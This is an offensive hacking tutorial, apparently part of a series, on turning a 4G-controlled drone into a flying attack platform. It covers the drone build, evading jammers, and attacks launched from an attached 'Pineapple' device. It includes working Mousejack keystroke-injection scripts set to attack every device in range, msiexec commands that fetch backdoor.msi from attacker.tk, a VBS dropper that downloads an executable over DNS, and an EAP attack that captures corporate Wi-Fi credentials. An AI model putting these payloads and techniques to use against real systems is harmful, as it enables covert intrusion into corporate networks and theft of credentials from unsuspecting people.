
This way, you can switch the drone from one control mode or another programmatically, without physical intervention and soldering (to be addressed in detail later). All you have to do is attach NanoPi + Sim7600G and connect the respective cable. As a result, a 4G-controlled drone looks something like this.

Depending on the drone size and shape, the board can be installed in different places and even inside the frame. If necessary, you can 3D-print the required mounts.
Time for some programming. The NanoPi single-board computer is extremely easy to configure: it emulates the console directly via USB when it’s powered. All you have to do is open this console via USB:
minicom -D /dev/ttyACM0 -b 9600
All subsequent steps are performed inside NanoPi. First, you have to disable all unnecessary functions:
systemctl disable wpa_supplicant.servicesystemctl disable NetworkManager.serviceThen you activate 2 UART interfaces:
armbian-config System -> Hardware: Enable UART1 and UART2 and restartNext, you install the required packages:
apt install minicom openvpn python3-pip cvlcMinicom isn’t mandatory, but it can be required at the startup and commissioning stage (to check whether UART operates correctly and what’s running on what port). For instance, using Minicom, you can check whether NanoPi and the Sim7600G modem see each other via the first UART interface:
minicom -D /dev/ttyS1 -b 115200ATIf everything is OK, then you have to configure mobile connection for the modem:
/etc/ppp/peers/tele2
connect "/usr/sbin/chat -v -f /etc/chatscripts/gprs -T internet.tele2.ru"/dev/ttyS1
115200
noipdefault
usepeerdns
defaultroute
persist
noauth
nocrtscts
localuser "tele2"password "tele2"debug
refuse-chap
refuse-mschap
refuse-mschap-v2
refuse-eap
/etc/chatscripts/gprs
ABORT           BUSY
ABORT           VOICE
ABORT           "NO CARRIER"ABORT           "NO DIALTONE"ABORT           "NO DIAL TONE"ABORT           "NO ANSWER"ABORT           "DELAYED"ABORT           "ERROR"ABORT           "+CGATT: 0"""              AT
TIMEOUT         12
OK              ATH
OK              ATE1
OK              AT+CGDCONT=1,"IP","\T","",0,0
OK              ATD*99#
TIMEOUT         22
CONNECT         ""
To activate 4G, run the following command:
pon tele2If the network is deployed and ping is OK, then these two tiny boards will always be able to communicate via the 4G Internet – no matter where they are. To ensure that the network is immediately deployed as soon as the device is turned on, you have to create the following file:
/etc/network/interfaces
auto tele2
iface tele2 inet ppp
provider tele2
But mobile Internet is just a physical link. Now you need a logical link to communicate with the device. For this purpose, you have to connect your device to some foothold server via VPN:
cp your_vds.ovpn /etc/openvpn/client/vds.conf
systemctl enable openvpn-client@vds
If everything went well, as soon as your device is turned on, you can connect to it any time over VPN via a dedicated foothold server. Now let’s discuss how can NanoPi control drone’s engines.
Modern flight controllers are complex devices that support multiple control protocols. At the physical level, UART is used to communicate with the flight controller; while at the logical level, the easiest way is to implement control over the MSP protocol using the respective Python library:
cd /opt/git clone https://github.com/alduxvm/pyMultiWiipip3 install pyserialThe protocol is simple enough, and the library needs only the port number. NanoPi is connected to the drone’s flight controller via UART2; therefore, it’s a ttyS2 port. Knowing the port, you can transmit values of the main channels: roll, throttle, etc., as well as auxiliary channels:
~/src/control.py
#!/usr/bin/python3from sys import path; path.append("/opt/pyMultiWii/")from time import sleepfrom threading import Threadfrom pymultiwii import MultiWiiboard = MultiWii("/dev/ttyS2")roll=1500pitch=1500throttle=988yaw=1500aux1=1000aux2=1500aux3=1500aux4=1500def arm(): global aux1 aux1 = 2000def disarm(): global aux1 aux1 = 1000def send(): INTERVAL = 0.01 while True: board.sendCMD(16, MultiWii.SET_RAW_RC, [roll,pitch,throttle,yaw,aux1,aux2,aux3,aux4]) sleep(INTERVAL)main = Thread(target=send, args=())main.start()do_something()main.join()Important: even if the drone isn’t flying and no commands are sent to its engines, data with neutral values of the control sticks should still be continuously (and quite frequently) sent to it. This is how the flight controller understands that communication with the receiver is still maintained.
To ensure that the flight controller knows where to receive engine control commands from, you have to specify in its settings that NanoPi is physically connected to its UART2 interface, and the MSP protocol is used programmatically. In Betaflight, this can be done using the BetaflightConfigurator tool (see below).


If everything has been done correctly, then you can remotely control such a drone from any distance – as long as the mobile network signal is received and the battery power is sufficient.
To stream video, you can connect a DVP camera directly to the NanoPi board. Use the following code to stream it over the network:
cvlc v4l2:///dev/video0:chroma=h264:width=800:height=600 --sout '#transcode {vcodec=h264,acodec=mp3,samplerate=44100}:std{access=http,mux=ffmpeg{mux=flv},dst=0.0.0.0:8080}' -vvvTo view the picture transmitted from the drone at any distance, open in your browser: http:// where drone is the IP address of the NanoPi VPN.
The above steps that implement drone control over mobile networks are just a concept that contains all the required communication primitives. But to make the drone actually fly and not crash, you also have to implement a handy control interface.
For this purpose, you can connect a remote control tool that operates as a HID device using, for instance, EdgeTX. Positions of its sticks must be translated into control commands that, in turn, are transmitted over the network to the NanoPi, interpreted there into respective MSP commands, and sent to the flight controller via UART.
Or you can use a more universal approach enabling you to flight without special equipment (i.e. using the laptop keyboard or phone screen). The easiest way to implement this approach is to use a small web app: using JavaScript, keyboard events and clicks on virtual sticks are translated into messages that are sent over the network to NanoPi via WebSockets.
Such ready-made solutions are available, for instance, for Ardupilot-controlled systems.
Protection from jammers
Problems associated with interference from buildings and limited control range can be solved using the above methods that turn cellular towers from the main interference source into your best friend.
But there is another danger that awaits your drone in the direct vicinity of target objects: drone suppressors or jammers.
Most of such devices jam 2.4-GHz frequencies used by simple (i.e. Wi-Fi-controlled) drones. Some frequencies used by professional drones also fall into this range. Top-notch drone suppressors jam control channels of all professional protocols (TBS, ELRS, FRSKY, etc.): 800, 900, and 2400 MHz.
But the most common countermeasure used against drones is GPS jamming or spoofing. By spoofing satellite signals, you can fool a drone and dictate any location to it; this can be used to control its movements. Since many drone control protocols use strong encryption, it seems quite logical to attack GPS as the most common component. As a result, the GPS receiver becomes another weak point of your hacker drone. And if you don’t want it to be shot down by such a jammer, you should get rid of GPS.
In some ‘ready-made’ drone models, the on-board GPS can be disabled programmatically. CineWhoop FPV drones are mostly used indoors where GPS is virtually nonexistent. Accordingly, GPS receivers are not installed on such models. Drones with open control systems (e.g. Betaflight) are modular, and you can always enable/disable the on-board GPS. Too bad, many low-cost models will simply refuse to fly without it.
Speaking of control channels, it’s not that easy to suppress a drone controlled over mobile networks: a set of ranges used by mobile networks of different generations must be jammed at once. There are plenty of frequencies in 2G, 3G, and 4G. If you jam all 4G networks (1900, 2300, 2500, and 2600 MHz), the drone modem will switch to 3G (800, 850, 900, 1900, 1800, 2100, and 2600 MHz); if you jam them, too, it will switch to 2G (900, 1800, and 1900 MHz).
Of course, directional radio guns can disable all radios with a powerful impulse, but they require fairly accurate targeting.
Pineapple
Now it’s time to examine drone-based attacks in more detail. After all, a drone is just a transport carrier for a hacker. All attacks are delivered from some miniature device attached to a drone. Pineapple described in the previous article can be used as such a device. It’s small, light, and can be easily transported by any drone.

The most important factor is weight. The total weight of Pineapple, including its battery, varies from 17 to 43 g (depending on the battery type). Drones always have reserve capacity to withstand winds and carry action cameras; as a result, they can easily lift from a third to a half of their original weight without significant losses in flight performance characteristics. So, almost every model, even a pocket selfie drone, can carry such a load. And this is another undeniable advantage of a self-made Pineapple compared to the bulky ready-made device from hak5: very few drones are able to lift it.
Speed is the main factor to be taken into account when you are planning drone-based attacks. The previous article about Pineapple describes static attacks against wireless networks (the attacking device remains at a fixed point for a long time), but if you operate a drone, you should deliver dynamic attacks: fast, mobile, and affecting multiple targets.
But what wireless technologies can be attacked so quickly that the drone’s battery doesn’t run low? Obviously, such attacks mustn’t depend on the human factor since people often take a long time to make a decision. Drones are ideally suited for attacks targeting computers that don’t require any user involvement. Machines aren’t as slow as humans, and some zero-click attacks can be delivered in just a few seconds. Most importantly, your drone doesn’t need to make stops: everything occurs on-the-fly.
So, let’s examine several such attacks starting with the most critical ones.
Mousejack
There is a widespread vulnerability firmly embedded for decades into hundreds of thousands of wireless mice and keyboards. It can be exploited in just one or two seconds and has the maximum impact: RCE (the attacker immediately gets a shell). Its name is Mousejack.
Attacks on wireless HID devices (i.e. mice and keyboards) are the most spectacular ones: computers are compromised in an eye blink. Mousejack is believed to be the most dangerous of all possible attacks since it makes it possible to remotely send arbitrary keystrokes over the air (i.e. execute arbitrary code). No password guessing, no specific user actions – you gain RCE right away.
The attack can be effectively delivered using a special device called CrazyRadio PA and any single-board computer (e.g. Raspberry or above-mentioned Pineapple designed specifically for attacks on wireless networks). A start condition for this attack can be added as follows:
startup.sh
...
elif lsusb | grep -q 'Nordic Semiconductor'; then  echo "[*] mousejack attack"  cd mousejack
  screen -dmS mousejack -t jackit -L -Logfile "$time-mousejack-%n.log" './mousejack.sh'  cd -
...
In other words, if the CrazyRadio PA dongle is plugged into Pineapple, then the attack targeting wireless mice and keyboards is launched automatically:
mousejack/mousejack.sh
#!/bin/bashled green on
python3 jackit --autopwn --script ducky.txt
led green off
Since you don’t know addresses of wireless devices, you have to attack everything you hear on the air; accordingly, the autown flag is used.
In combination with CrazyRadio, Pineapple becomes a truly dangerous hacker device.

A drone equipped with this tool can penetrate the perimeter of almost any company.

While in flight, such a drone will attack all devices around it.
In terms of exploitation, Mousejack is similar to BadUSB-HID. When entering commands, the attacker faces the same problems:
- if you use keystrokes, you have to guess the language layout;
- if you use ALT codes to enter commands (only possible on Windows), you have to guess the status of the Num Lock key.
In both cases, to be on the safe side, you have to send keystrokes twice (changing either the layout or the NumLock status). But if you use ALT codes, three to four times more keystrokes will be required. That’s why I prefer the simpler method (i.e. sending keystrokes instead of their codes):
mousejack/ducky.txt
GUI SPACE
GUI r
DELAY 300
STRING msiexec /i https://en.attacker.tk/backdoor.msi /quiet
DELAY 300
ENTER
SHIFT ALT
DELAY 300
SHIFT CTRL
DELAY 300
GUI r
DELAY 300
STRING msiexec /i https://ru.attacker.tk/backdoor.msi /quiet
DELAY 300
ENTER
Since you use a radio channel, you’ll inevitably encounter interference. The longer is the entered command, the more likely one or another keystroke won’t reach its destination. A single error is enough for an RCE command not to be recognized.
The above example should be already familiar to you from the article about BadUSB-HID. This feature exists in any Windows OS; it allows you to download and run the specified remote control program in one step. In Unix operating systems, you can use the curl command.
The subsequent success of the attack depends on your drone control skill and the presence of wireless mice within a radius of 10-15 m. Pineapple attached to the drone will try to hack each computer via the picked-up radio signal from its mouse or keyboard. The effect of this attack resembles a sci-fi movie or a game about hackers: a drone-based hack occurs in a few seconds.

The real world is different from the fictitious one. Most of hackers’ tricks shown in games and movies have little to do with reality, but this attack is one of the few that look exactly the same in life an on-screen.
Imagine that you are sitting with your computer at home or in an office on an upper floor of a secure building located in the middle of a restricted zone fenced by electrified barbed wire. You feel completely safe from external intruders. But as of a sudden, a hacker drone approaches the building, and while you’re looking at it in surprise through the window (or you may not even notice it at all), malicious code is executed on your computer in just a second. It’s unlikely that you notice anything suspicious; even if you do, you won’t link the appearance of a drone in the sky with the installation of a backdoor on your computer. Using this method, an attacker can penetrate a corporate network as well – with all the consequences that come with it.

The drone also has a distraction effect: the victim looks out the window while the “Start → Run” window pops up on the target PC for a fraction of a second and the backdoor or RAT is launched. In a few minutes, the attacker can try out a couple of exploits.
Ironically, wireless mice and keyboards are most widespread among the IT personnel and executives. As a result, the attacker gains significant trophies right away. If it’s a domain admin’s computer, then events in the internal network will develop rapidly. If the hacked PC belongs to a boss, it can store plenty of sensitive files. In any event, the attacked PC is most likely connected to the internal network, and the hacker’s primary goal – penetrate the perimeter – can be achieved.
To penetrate the perimeter this way, the attacked computer must have access to attacker’s foothold server via the Internet. From there, the attacker downloads and launches the backdoor that subsequently receives control commands. Of course, not every internal network allows direct connections to external IP addresses. However, popular exfiltration methods, such as DNS, should work well, and arbitrary requests containing data can be sent outside the network in almost all situations. This means that such a channel can be used as a transport to download a backdoor and control its activities.
The program needed by the hacker can be downloaded via DNS using basic tools of any OS. For instance, on Windows, the most portable way is a VBS script since it’s written in a fully-functional interpreted programming language (see the article about infiltration and exfiltration techniques). But the size of commands entered in the “Run” window is limited, and to enter a script that downloads a remote control tool via DNS, you’ll need at least three commands:
mousejack/ducky-dnsexec.txt
GUI r
DELAY 300
STRING cmd /C "(echo On Error Resume Next& echo Set objShell = CreateObject^("WScript.Shell"^)& echo Set writer = CreateObject^("Scripting.FileSystemObject"^).createtextfile^("out.exe"^))>1.vbs& ping x1.attacker.tk"ENTER
GUI r
DELAY 300
STRING cmd /C "(echo For d = 1 To 927& echo pos = 0& echo While pos = 0& echo Set exec = objShell.Exec^("nslookup -type=txt d"^&d^&".txt.attacker.tk"^)& echo res = exec.Stdout.ReadAll^(^))>>1.vbs& ping x2.attacker.tk"ENTER
GUI r
DELAY 300
STRING cmd /C "(echo pos = inStr^(1,res,"?"^)& echo txt = Mid^(res,pos+1,253^)& echo Wend& echo For b = 0 To Len^(txt^)/2-1& echo writer.Write Chr^(CInt^("^&H" ^& Mid^(txt,1+b*2,2^)^)^)& echo Next& echo Next)>>1.vbs& ping x3.attacker.tk"ENTER
GUI r
DELAY 300
STRING cmd /C "wscript 1.vbs & out.exe"ENTER
While these commands are executed, the attacker’s server should receive three DNS requests indicating that the set of commands has been entered successfully.
This example illustrates how easily can you (or your company) be hacked – even without a drone (to be addressed in more detail in one of the following articles). And the larger is the company, the more likely the attacker can encounter vulnerable wireless peripherals. Based on my personal experience, very few people know about this vulnerability (even though it was discovered back in 2016). And those who know, greatly underestimate it. Such security holes occur everywhere. And the hardware specificity of this vulnerability guarantees its longevity: people don’t change their wireless mice as frequently as phones.
Attack on EAP
Attacks on WPA Enterprise have already been addressed in the article about Pineapple – but only in relation to the static mode (when your device waits until clients enter its coverage zone). Using a drone, you can deliver such attacks dynamically (your device actively detects and attacks client devices).
Your drone can fly around every building where its targets are located. And since WPA Enterprise credentials are sent without user involvement, the attack can be delivered so quickly that the drone doesn’t even have to stop.
In the picture below, employees’ phones have inadvertently transmitted credentials of their corporate wireless network to the flying drone.

To implement such an attack, you don’t even have to modify Pineapple scripts. Everything you need has already been done in the respective section of the previous article. To activate the attack on Pineapple, put the jumper on GPIO-25 (that closes pins 20 and 22) and turn the device on. The green LED will light up, which means that the access point has been deployed and the drone is ready to take off. When the drone returns back with the attached device, the lighted red or yellow LED will indicate that it’s not empty-handed, and the password or hash of someone’s domain account has been saved on the memory card. Using this domain account, you can remotely access mail and search for confidential data; if the company has a VPN, you can even access its local network.
WPA handshake and PMKID capture
